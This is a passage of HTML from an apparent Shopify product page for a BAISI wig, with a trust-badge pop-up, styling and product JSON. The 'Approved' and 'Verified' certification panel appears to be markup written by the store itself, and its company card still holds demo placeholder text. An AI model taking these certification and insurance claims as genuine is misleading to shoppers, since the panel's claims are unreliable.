                         <div class="IssueTitle" style="color: #060803;     font-weight: bold; font-size: 11px;">Verified Testimonials</div>
                         <div class="IssueItem">
                             <p>"Hair is very soft and long lasting ! I’ve been a loyal customer of baisi wig for almost 2yrs and Ashley is my favourite go to person!"</p>
                             <p style="font-size: 11px; color: #959791;">- Verified Buyer</p>
                         </div>
                         <div class="IssueItem">
                             <p>"it's a legit company! love the wig i ordered!"</p>
                             <p style="font-size: 11px; color: #959791;">- Verified Buyer</p>
                         </div>
                         
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Protecting the identity of 10K buyers $</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>This site protects eligible customers with TrustedSite Shopper Identity Protection for 90 days after every purchase. This identity theft coverage is valid up to $100,000 to cover costs associated with identity restoration..</p>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">Coverage amount</p>
                             <p >100 000 $</p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">Coverage period</p>
                             <p >90 days</p>
                         </div> 
                     </div>
                     <p style="font-size: 11px; border-top: 1px solid #EBEBEA; padding-top: 10px;">Buyer identity protection is provided by TrustedSite, LLC and Voyager Indemnity Insurance Company. Reimbursement for identity fraud-related expenses is available to residents of the United States, its territories and possessions, Puerto Rico and Canada, excluding Minnesota, Texas and New York. Terms and conditions apply.</p>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Verified Company</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite has independently verified the key business information provided by this site.</p>
                     <div class="Business">
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/1942/4763/files/00731919-645C-470a-9A71-E4564F2CFD94.webp?v=1729674070" >
                             <div class="Businessdesc">+86 185 2022 4621</div>
                              <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/9e5a7c269f29d82eecc41d8a126ced77.png?v=1722913531" >
                             <div class="Businessdesc">sales2@baisiwig.com  </div>
                             <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/o.png?v=1722913529" >
                             <div class="Businessdesc">TrustedSite Verified Contact Form</div>
                             <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/d7f75fca6be9834391b5938d20c5c290.png?v=1722913527" >
                             <div class="Businessdesc">
                                 <p style="margin: 0;">Baiyun Cutural Square,Baiyun District, Guangzhou, </p>
                                 <p style="margin: 0;"> 510000   China </p>
                             </div>
                             <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Data protection</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite has verified that this site uses SSL to encrypt communications with industry standard security protocols..</p>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">SSL valid until</p>
                             <p >2025-09-09</p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">SSL issued by</p>
                             <p >E5</p>
                         </div> 
                     </div>
                     <p style=" border-top: 1px solid #EBEBEA; padding-top: 10px;">The following trust marks used on the site indicate that TrustedSite has verified that the page or form transmits data securely.</p>
                     <div class="ProtectionBox">
                         <img class="ProtectionImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/211.png?v=1722916965">
                         <img class="ProtectionImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/212.png?v=1722916960">
                         <img class="ProtectionImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/213.png?v=1722916958">
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">No spam</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>After entering a unique email address on this site, TrustedSite did not detect any spam or suspicious activity..</p>
                     <img class="SpamImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/216.png?v=1722916963">
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">About the company</div>
                     <div class="cardRight">
                         
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                    <div class="AboutBus">
                       
                         <img class="AboutBusimg" src="https://cdn.shopify.com/s/files/1/1942/4763/files/logo_c914b6dd-64e0-4ddf-a080-7480186012da.png?v=1729676216">
                       
                       <div class="AboutDesc">
                           <p  style="font-weight: bold; color: #060803; " >TrustedSite Demo Store</p>
                           <p>This is a demo site of the TrustedSite service</p>
                       </div>
                    </div>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">BUSINESS FOUNDED</p>
                             <p >2011 </p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">EMPLOYEES</p>
                             <p >101-200</p>
                         </div> 
                     </div>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">BUSINESS MANAGEMENT</p>
                             <p >Zeyu Li, CEO </p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">CERTIFIED SINCE</p>
                             <p> 2016-01-01</p>
                         </div> 
                     </div>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">Liens</p>
                             <p style="text-decoration: underline;" >
                               <a href="https://www.baisiwig.com/pages/refund-policy">Refund policy</a>
                               </p>
                               <p  style="text-decoration: underline;">
                                  <a href="https://www.baisiwig.com/pages/privacy">Privacy Policy</a>
                                 
                               </p>
                             <p style="text-decoration: underline;" >
                               <a href="https://www.baisiwig.com/pages/terms-of-use">Terms of Use</a>
                               
                             </p>
                             <!-- <p style="text-decoration: underline;" >Security Policy</p> -->
                             <p  style="text-decoration: underline;">
                                <a href="https://www.baisiwig.com/pages/contact-us">Contact page</a></p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">social networks</p>
                             <div class="socalLogo">
                               <a href="https://www.facebook.com/baisiwig/">
                                  <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/facebook.png?v=1722924594" style='width:30px'>
                               </a>
                               <a href="https://www.instagram.com/baisiwig_official/">
                                   <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/instagram.png?v=1722924592" style='width:30px'>
                               </a>
                               <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber">
                                    <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/youtobe.png?v=1722924589" style='width:30px'>
                               </a>
                                <a href="https://uk.pinterest.com/baisiwig_ashley/_created/">
                                    <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/Pinterest_pinterest30_1.png?v=1729677237" style='width:30px'>
                               </a>
                                 
                                 
                                
                             </div>
                         </div> 
                     </div>
                     
                     
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">About TrustedSite</div>
                     <div class="cardRight">
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
               <div class="CardItemContent">
                 <div class="TrustedSite">
                     <p>Sites earn TrustedSite certifications by maintaining a high level of website security standards and good business practices..</p>
                     <p style="text-decoration: underline;">learn more</p>
                 </div>
                 <div class="TrustedSite">
                     <p>Build trust and increase sales with TrustedSite certification.</p>
                     <p style="text-decoration: underline;">learn more</p>
                 </div>
               </div>
              
             </div>

                               
                             </div>  
                          </div>
                      </div>
                    </div>
            </div>
</div>
      </div>
    </div>
  </div>
  <div class="clear"></div>
</section>
<style>


  .codeImg {
    margin: 8px 0;
}
  .authentRight {
    display: flex;
    justify-content: space-between;
    flex: 1;
    margin: 0 20px;
}
  .authentBox{
    width: 100%;
    border: solid 1px rgba(0, 0, 0, 0.1);
    border-left: solid 3px #80c602;
    font-size: 11px;
    cursor: pointer;
   margin:10px 0;
   } 
   .authentHead{
    display: flex;
    padding: 10px;
   }

   .authentCent{
    margin-left: 10px;
    color: #ccc;
   }
   .authentFoot {
    display: flex;
    
    border-top: solid 1px #e8e8e8;
    background: #f4f4f4;
    padding: 10px 0;
}
.authentOrder,
.authentCheckout,
.authentProtection,
.authentBusiness{
    width: 25%;
    border-right: solid 1px #e8e8e8;
    text-align: center;
 
}
@media (max-width: 768px){
    .authentOrder,
    .authentCheckout,
    .authentProtection,
   .authentBusiness{    
    width: 50%;
        flex: 0 0 auto;
        white-space: nowrap;
        overflow: hidden;
}
}
.authentBusiness{
    border: none;
}
.authentBusiness{
    border: none;
}
.authentPopupBox {
    position: fixed;
    width: 100%;
    top: 0;
    left: 0;
    display: none;
    height: 100%;
    background-color: rgba(20, 20, 20, 0.80);;
    justify-content: center;
    align-items: center;
  z-index:999;
}
.authentPopup{
    width: 40%;
    height: 50%;
    z-index: 999;
}
.authentContent {
    border-radius: 8px;
}
.content {
    height: 100%;
    overflow-y: scroll;
    padding-bottom: 10px;
    background-color: #f2f2f2;
}
.ContentTop {
    position: fixed;
    top: 170px;
    width: 40%;
    z-index: 1; /* 确保头部在顶部 */
    display: flex;
    justify-content: flex-end;
}
  @media (max-width: 768px){
    .ContentTop{
      top: 20px;
    width: 100%;
    }
    .InstallmentsImg{
    flex-wrap: wrap;
    }
  }
.ContentTitle {
    background: #80C600;
    padding: 25px 20px 45px 20px;
    height: auto;
    color: #fff;
}
.ContentCard {
    background: #f5f5f5;
    padding-top: 10px;
}
.CardItem {
    font-size: 13px;
    margin-bottom: 10px;
    position: relative;
    top: -50px;
    width: 88%;
    margin: 10px auto;
    cursor: pointer;
    box-shadow: 0 3px 8px 0 rgba(0, 0, 0, 0.08);
    background-color: #fff;
    /* padding-bottom: 50px; */
}
.CardItemTop{
    
    padding: 15px;
    border-radius: 2px;
    display: flex;
    justify-content: space-between;
    align-items: center;
   
}
.CardItemContent{
    border-top: 1px solid #EBEBEA;
    margin: 0 15px;
    color: #666a68;
    font-size: 13px;
    overflow: hidden;
    height:0;
}
.CardItemContentopen{
    padding: 15px 0;
    height: auto; /* 或者足够大的值，使内容完全展开 */
    overflow: visible;
}
.cardLeft{
    font-weight: 700;
}
.cardRight {
    display: flex;
    align-items: center;
}
.topRight {
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%;
    margin: 0 auto;
    position: sticky;
    top: 0;
    z-index: 99;
    padding: 15px 0;
    background: #fff;
    box-shadow: 0 3px 10px 0 rgba(0, 0, 0, 0.1)
}
.topImg {
    padding-left: 20px;
}
.verify{
    padding-right: 20px;
    font-size: 11px;
    color: #666A68;
    margin-right: 15px;
    font-weight: 400;
}
.closeAuthent {
    text-align: right;
    margin-right: 10px;
}
.ContentTitle h2{
    margin: 0 auto 10px;
    font-size: 22px;
}
.ContentTitle h4{
    margin: 0 auto;
    font-size: 13px;
    font-weight: 500;
    opacity: .8;
}
.certified {
    color: #80c600;
    font-weight: 700;
    font-size: 11px;
}
.contentItem {
    display: flex;
    padding: 12px 0;
    align-items: center;
    border-top: 1px solid #EBEBEA;
}
.contentImg{
    width: 50px;
}
.desc {
    margin-left: 50px;
}
.SecureItem{
    border-top: 1px solid #EBEBEA;
}
.SecureTitle{
    color: #060803;
    padding: 15px 0;
    text-align: center;
    font-weight: 600;
}
.Secure {
    display: flex;
    justify-content: space-around;
    align-items: center;
}
img.SecureImg {
  width: 20%;
}
.IssueItem {
    padding: 0 15px;
    border-left: solid 4px #e6e7e8;
}
.BusinessItem {
    border-top: 1px solid #EBEBEA;
    display: flex;
    align-items: center;
}
.BusinessImg{
    padding: 10px 15px;
    width: 20px;
}
.Businessdesc {
    flex: 1;
    padding: 10px 0;
}
.Protection {
    display: flex;
    border-top: 1px solid #EBEBEA;
}
.ProtectionItem {
    width: 50%;
    margin-top: 10px;
}
p{
    margin-top: 0px;
    line-height: 1.7 ;
}
img.ProtectionImg {
    width: 25%;
    border: 1px solid #f2f2f2;
    margin-right: 10px;
}
.ProtectionBox {
   display: flex;
}
img.SpamImg {
    width: 200px;
}
.AboutBus {
    display: flex;
    align-items: center;
    margin: 10px 0;
}
img.AboutBusimg {
    width: 120px; 
    padding: 30px;
    border: 1px solid #f2f2f2;
    margin-right: 30px;
}   
@media (max-width: 768px){
  .Installments{
    font-size:15px;
  }
 .authentWeb {
    display: none;
   }
   .authentRight{
    justify-content: flex-end;
   }
.authentProtection,
 .authentBusiness{
    display: none;
 }
 .authentPopup {
        width: 100%;
        height: 70%;
        position: relative;
        top: -45px;
    }
}
img.closeIImg {
    display: block;
    margin-right: 20px;
    margin-bottom: 15px;
    background-color: #fff;
    padding: 5px;
    border-radius: 10px;
}
  .savepageant {
    position: absolute;
    z-index: 8;
    right: 0;
    padding: 4px 2px;
    height: 50px;
    border-bottom-left-radius: 50px;
        width: 50px;
    text-align: right;
        line-height: 15px;
        color: #fff;
    font-size: 15px;
        display: grid;
    font-weight: bold;
        background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #ffae00), color-stop(1, #fb0ebf))
}
</style>
<script type="application/json" id="ModelJson-template--15976335671379__main">
  []
</script>
<script type="application/json" id="ProductJson-template--15976335671379__main">
  {"id":6648053301331,"title":"BAISI Piano Color Straight Hair Wig","handle":"baisi-piano-color-straight-wig","description":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eStraight\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e16-30inches\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e200%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003eAs the pictures show\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003elightly pre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace area\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003eFrontal lace\/4x4 Lace\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eStraps\u003c\/td\u003e\n\u003ctd\u003eAdjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace\u003c\/td\u003e\n\u003ctd\u003eSwiss Transparent lace\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e","published_at":"2025-10-07T16:00:48+08:00","created_at":"2021-11-09T14:12:01+08:00","vendor":"hairbs","type":"Customized Wig","tags":["90%","salenow","Udiscounts"],"price":16098,"price_min":16098,"price_max":43186,"available":true,"price_varies":true,"compare_at_price":36586,"compare_at_price_min":36586,"compare_at_price_max":98150,"compare_at_price_varies":true,"variants":[{"id":39527915159635,"title":"4x4 Closure Wig \/ 16","option1":"4x4 Closure Wig","option2":"16","option3":null,"sku":"A7-0000591","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Piano Color Straight Hair Wig - 4x4 Closure Wig \/ 16","public_title":"4x4 Closure Wig \/ 16","options":["4x4 Closure Wig","16"],"price":16098,"weight":500,"compare_at_price":36586,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39527945338963,"title":"4x4 Closure Wig \/ 18","option1":"4x4 Closure Wig","option2":"18","option3":null,"sku":"A7-0000592","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Piano Color Straight Hair Wig - 4x4 Closure Wig \/ 18","public_title":"4x4 Closure Wig \/ 18","options":["4x4 Closure Wig","18"],"price":17312,"weight":500,"compare_at_price":39346,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39527945371731,"title":"4x4 Closure Wig \/ 20","option1":"4x4 Closure Wig","option2":"20","option3":null,"sku":"A7-0000593","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Piano Color Straight Hair Wig - 4x4 Closure Wig \/ 20","public_title":"4x4 Closure Wig \/ 20","options":["4x4 Closure Wig","20"],"price":20228,"weight":500,"compare_at_price":45972,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39527945404499,"title":"4x4 Closure Wig \/ 22","option1":"4x4 Closure Wig","option2":"22","option3":null,"sku":"A7-0000594","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Piano Color Straight Hair Wig - 4x4 Closure Wig \/ 22","public_title":"4x4 Closure Wig \/ 22","options":["4x4 Closure Wig","22"],"price":22171,"weight":500,"compare_at_price":50389,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39527945437267,"title":"4x4 Closure Wig \/ 24","option1":"4x4 Closure Wig","option2":"24","option3":null,"sku":"A7-0000595","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Piano Color Straight Hair Wig - 4x4 Closure Wig \/ 24","public_title":"4x4 Closure Wig \/ 24","options":["4x4 Closure Wig","24"],"price":24237,"weight":500,"compare_at_price":55083,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39527945470035,"title":"4x4 Closure Wig \/ 26","option1":"4x4 Closure Wig","option2":"26","option3":null,"sku":"A7-0000596","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Piano Color Straight Hair Wig - 4x4 Closure Wig \/ 26","public_title":"4x4 Closure Wig \/ 26","options":["4x4 Closure Wig","26"],"price":26666,"weight":500,"compare_at_price":60604,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39527945502803,"title":"4x4 Closure Wig \/ 28","option1":"4x4 Closure Wig","option2":"28","option3":null,"sku":"A7-0000597","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Piano Color Straight Hair Wig - 4x4 Closure Wig \/ 28","public_title":"4x4 Closure Wig \/ 28","options":["4x4 Closure Wig","28"],"price":33468,"weight":500,"compare_at_price":76064,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39527945535571,"title":"4x4 Closure Wig \/ 30","option1":"4x4 Closure Wig","option2":"30","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Piano Color Straight Hair Wig - 4x4 Closure Wig \/ 30","public_title":"4x4 Closure Wig \/ 30","options":["4x4 Closure Wig","30"],"price":40757,"weight":500,"compare_at_price":92629,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39527915323475,"title":"Frontal Lace WIG \/ 16","option1":"Frontal Lace WIG","option2":"16","option3":null,"sku":"A7-0000064","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Piano Color Straight Hair Wig - Frontal Lace WIG \/ 16","public_title":"Frontal Lace WIG \/ 16","options":["Frontal Lace WIG","16"],"price":19134,"weight":500,"compare_at_price":43487,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39527945568339,"title":"Frontal Lace WIG \/ 18","option1":"Frontal Lace WIG","option2":"18","option3":null,"sku":"A7-0000065","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Piano Color Straight Hair Wig - Frontal Lace WIG \/ 18","public_title":"Frontal Lace WIG \/ 18","options":["Frontal Lace WIG","18"],"price":21807,"weight":500,"compare_at_price":49561,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39527945601107,"title":"Frontal Lace WIG \/ 20","option1":"Frontal Lace WIG","option2":"20","option3":null,"sku":"A7-0000066","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Piano Color Straight Hair Wig - Frontal Lace WIG \/ 20","public_title":"Frontal Lace WIG \/ 20","options":["Frontal Lace WIG","20"],"price":23750,"weight":500,"compare_at_price":53978,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39527945633875,"title":"Frontal Lace WIG \/ 22","option1":"Frontal Lace WIG","option2":"22","option3":null,"sku":"A7-0000067","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Piano Color Straight Hair Wig - Frontal Lace WIG \/ 22","public_title":"Frontal Lace WIG \/ 22","options":["Frontal Lace WIG","22"],"price":27395,"weight":500,"compare_at_price":62261,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39527945666643,"title":"Frontal Lace WIG \/ 24","option1":"Frontal Lace WIG","option2":"24","option3":null,"sku":"A7-0000068","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Piano Color Straight Hair Wig - Frontal Lace WIG \/ 24","public_title":"Frontal Lace WIG \/ 24","options":["Frontal Lace WIG","24"],"price":31039,"weight":500,"compare_at_price":70543,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39527945699411,"title":"Frontal Lace WIG \/ 26","option1":"Frontal Lace WIG","option2":"26","option3":null,"sku":"A7-0000069","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Piano Color Straight Hair Wig - Frontal Lace WIG \/ 26","public_title":"Frontal Lace WIG \/ 26","options":["Frontal Lace WIG","26"],"price":34440,"weight":500,"compare_at_price":78273,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39527945732179,"title":"Frontal Lace WIG \/ 28","option1":"Frontal Lace WIG","option2":"28","option3":null,"sku":"A7-0000070","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Piano Color Straight Hair Wig - Frontal Lace WIG \/ 28","public_title":"Frontal Lace WIG \/ 28","options":["Frontal Lace WIG","28"],"price":38327,"weight":500,"compare_at_price":87107,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39527945764947,"title":"Frontal Lace WIG \/ 30","option1":"Frontal Lace WIG","option2":"30","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Piano Color Straight Hair Wig - Frontal Lace WIG \/ 30","public_title":"Frontal Lace WIG \/ 30","options":["Frontal Lace WIG","30"],"price":43186,"weight":500,"compare_at_price":98150,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29485090373715.jpg?v=1764314771","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29248036012115.jpg?v=1764314771","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29248064454739.jpg?v=1764314771","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-customized-wig-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-1213056964.png?v=1768003451"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29485090373715.jpg?v=1764314771","options":["Type","Length"],"media":[{"alt":"hairbs BAISI Piano Color Straight Hair Wig","id":22611268730963,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29485090373715.jpg?v=1764314771"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29485090373715.jpg?v=1764314771","width":600},{"alt":null,"id":21836289245267,"position":2,"preview_image":{"aspect_ratio":1.0,"height":480,"width":480,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/8d3d6824f46d453ba1094a47329c52f8.thumbnail.0000000.jpg?v=1639552715"},"aspect_ratio":1.0,"duration":13680,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/8d3d6824f46d453ba1094a47329c52f8\/8d3d6824f46d453ba1094a47329c52f8.SD-480p-1.5Mbps.mp4?v=0","width":480},{"format":"m3u8","height":480,"mime_type":"application\/x-mpegURL","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/8d3d6824f46d453ba1094a47329c52f8\/8d3d6824f46d453ba1094a47329c52f8.m3u8?v=0","width":480}]},{"alt":"hairbs BAISI Piano Color Straight Hair Wig","id":22611315392595,"position":3,"preview_image":{"aspect_ratio":1.0,"height":950,"width":950,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29248036012115.jpg?v=1764314771"},"aspect_ratio":1.0,"height":950,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29248036012115.jpg?v=1764314771","width":950},{"alt":"hairbs BAISI Piano Color Straight Hair Wig","id":22616336826451,"position":4,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29248064454739.jpg?v=1764314771"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29248064454739.jpg?v=1764314771","width":700},{"alt":"hairbs Customized Wig BAISI Piano Color Straight Hair 